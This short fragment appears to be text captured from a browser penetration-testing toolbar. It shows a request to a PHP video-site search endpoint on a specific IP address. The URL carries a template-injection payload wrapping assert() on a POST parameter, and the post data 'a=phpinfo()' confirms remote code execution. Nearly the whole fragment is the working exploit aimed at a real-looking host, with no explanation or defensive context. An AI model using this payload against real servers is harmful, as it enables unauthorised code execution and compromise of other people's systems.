 Load URL
http://118.193.36.37:15113/index.php?m=vod-search&wd={if-
A:assert($_POST[a])}{endif-A}
Split URL
Execute
Post data Referer User Agent Cookies Clear All
a=phpinfo()